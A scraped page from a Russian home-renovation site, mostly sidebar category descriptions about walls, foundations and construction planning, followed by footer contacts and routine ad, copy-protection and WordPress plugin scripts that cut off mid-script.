 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/kakie-poly-sdelat-na-dache/"><img width="200" height="200"   alt="Какие полы сделать на даче" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/kakie-poly-sdelat-na-dache-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/kakie-poly-sdelat-na-dache-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/kakie-poly-sdelat-na-dache-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/kakie-poly-sdelat-na-dache-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/kakie-poly-sdelat-na-dache-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Какие полы сделать на даче" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/kakie-poly-sdelat-na-dache-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/kakie-poly-sdelat-na-dache-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/03/kakie-poly-sdelat-na-dache-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Какие полы сделать на даче</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/komplektuyushhie-dlya-natyazhnyx-potolkov/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/11/1957.970-300x134.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/11/1957.970-300x134.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Комплектующие для натяжных потолков</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kakoj-cvet-plitki-vybrat-v-vannuyu/"><img width="200" height="200"   alt="Какой цвет плитки выбрать в ванную" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kakoj-cvet-plitki-vybrat-v-vannuyu5-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kakoj-cvet-plitki-vybrat-v-vannuyu5-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kakoj-cvet-plitki-vybrat-v-vannuyu5-86x86.jpg 86w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kakoj-cvet-plitki-vybrat-v-vannuyu5.jpg 450w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kakoj-cvet-plitki-vybrat-v-vannuyu5-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kakoj-cvet-plitki-vybrat-v-vannuyu5-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Какой цвет плитки выбрать в ванную" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kakoj-cvet-plitki-vybrat-v-vannuyu5-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kakoj-cvet-plitki-vybrat-v-vannuyu5-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kakoj-cvet-plitki-vybrat-v-vannuyu5-86x86.jpg 86w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/06/kakoj-cvet-plitki-vybrat-v-vannuyu5.jpg 450w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Какой цвет плитки выбрать в ванную</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/chem-luchshe-kleit-potolochnuyu-plitku/"><img width="200" height="200"   alt="Чем лучше клеить потолочную плитку" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/chem-luchshe-kleit-potolochnuyu-plitku-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/chem-luchshe-kleit-potolochnuyu-plitku-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/chem-luchshe-kleit-potolochnuyu-plitku-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/chem-luchshe-kleit-potolochnuyu-plitku-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/chem-luchshe-kleit-potolochnuyu-plitku-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Чем лучше клеить потолочную плитку" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/chem-luchshe-kleit-potolochnuyu-plitku-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/chem-luchshe-kleit-potolochnuyu-plitku-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/12/chem-luchshe-kleit-potolochnuyu-plitku-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Чем лучше клеить потолочную плитку</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/ukladka-derevyannogo-pola-na-lagi/"><img width="200" height="200"   alt="Укладка деревянного пола на лаги" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/ukladka-derevyannogo-pola-na-lagi-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/ukladka-derevyannogo-pola-na-lagi-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/ukladka-derevyannogo-pola-na-lagi-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/ukladka-derevyannogo-pola-na-lagi-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/ukladka-derevyannogo-pola-na-lagi-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Укладка деревянного пола на лаги" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/ukladka-derevyannogo-pola-na-lagi-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/ukladka-derevyannogo-pola-na-lagi-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/05/ukladka-derevyannogo-pola-na-lagi-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Укладка деревянного пола на лаги</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-smyt-pobelku-bystro/"><img width="200" height="200"   alt="Как смыть побелку быстро" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/kak-smyt-pobelku-bystro-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/kak-smyt-pobelku-bystro-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/kak-smyt-pobelku-bystro-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/kak-smyt-pobelku-bystro-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/kak-smyt-pobelku-bystro-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Как смыть побелку быстро" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/kak-smyt-pobelku-bystro-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/kak-smyt-pobelku-bystro-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/kak-smyt-pobelku-bystro-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Как смыть побелку быстро</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/tali-ruchnye-cepnye-osobennosti-i-preimushhestva-oborudovaniya/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/07/1-300x225.webp" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/07/1-300x225.webp" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Тали ручные цепные: особенности и преимущества оборудования</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/puteshestvie-v-uzbekistan/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/08/1-300x200.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/08/1-300x200.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Путешествие в Узбекистан</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="http://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a> » <span class="breadcrumb_last" aria-current="page">Как сделать невидимыми трубы отопления, прячем их в плинтусы и короба</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=f01902ecc9')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769222326' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"f21b2fab37"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.19-1691573756' id='ez-toc-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var 